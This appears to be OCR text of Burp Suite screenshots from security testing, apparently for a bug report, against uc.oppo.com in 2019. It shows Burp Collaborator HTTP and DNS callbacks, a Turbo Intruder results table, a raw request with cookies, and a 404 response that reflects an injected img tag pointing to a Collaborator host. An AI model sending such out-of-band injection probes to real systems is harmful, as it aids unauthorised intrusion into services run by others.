 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
6 2019-九月-11 07:38:14 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
7 2019-九月-11 07:41:15 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
8 2019-九月-11 07:44:11 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
9 2019-九月-11 07:43:55 UTC HTTP ujhzhr7kk06i9iblkw6flgm3iuolca
10 2019-九月-11 07:49:01 UTC DNS rqlwooehrxdfgfiirtdcsdt0prvjj8
11 2019-九月-11 07:49:00 UTC DNS rqlwooehrxdfgfiirtdcsdt0prvjj8
12 2019-九月-11 07:49:02 UTC HTTP rqlwooehrxdfgfiirtdcsdt0prvjj8
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 171.43.250.205 at 2019-..-11 07:49:02 UTC.
Turbo Intruder - uc.oppo.com - done
Row Payload Status Words Length Time
0 200 185 626 64
1 200 185 562 84
2 200 185 626 79
3 200 185 562 77
4 200 185 626 70
5 404 54 317 67
6 200 197 637 67
7 200 185 626 66
8 200 185 626 64
9 200 197 637 67
10 200 197 701 66
11 200 197 637 68
12 200 185 562 76
13 200 185 626 81
Raw Params Headers Hex
POST / HTTP/1.1
Host: uc.oppo.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
Cookie: sajssdk_2015_cross_new_user=1;
sensorsdata2015jssdkcross=%7B%22distinct_id%22%3A%2216d1c8161b23aa-0aaee88272
d661-5373e62-3686400-16d1c8161b3ae5%22%2C%22%24device_id%22%3A%2216d1c
< + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Wed, 11 Sep 2019 07:48:50 GMT
Content-Length: 96
Connection: keep-alive
X-Gateway-Host:
2a973ab985c98dd3528e7c25f62af8fb5d280e63438d64675ba591f5d2348777ab3baa91cd
23475598a510eb8d4a6f82
domain[<img src='http://rqlwooehrxdfgfiirtdcsdt0prvjj8.burpcollaborator.net'>] is not
configured
< + > Type a search term 0 matches
Reqs: 15 | Queued: 0 | Duration: 7 |RPS: 2 | Connections: 20 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt